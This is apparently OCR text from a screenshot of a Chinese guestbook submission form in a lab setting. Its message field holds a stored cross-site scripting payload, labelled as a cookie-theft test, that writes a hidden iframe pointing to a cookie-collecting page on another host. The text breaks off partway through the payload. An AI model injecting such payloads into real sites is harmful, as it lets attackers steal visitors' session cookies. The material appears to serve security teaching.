 简单留言本-填写留言
10.1.1.78
10.1.1.2/add.asp
简单留言本-填写留言
姓名 test
QQ号 12345678
邮箱 123456789@qq.com
内容 盗取Cookie测试，可是你看不到
<script>document.write("
<iframe width=0 height=0
src='http://10.1.1.78/cookie.a
sp?
留言 重填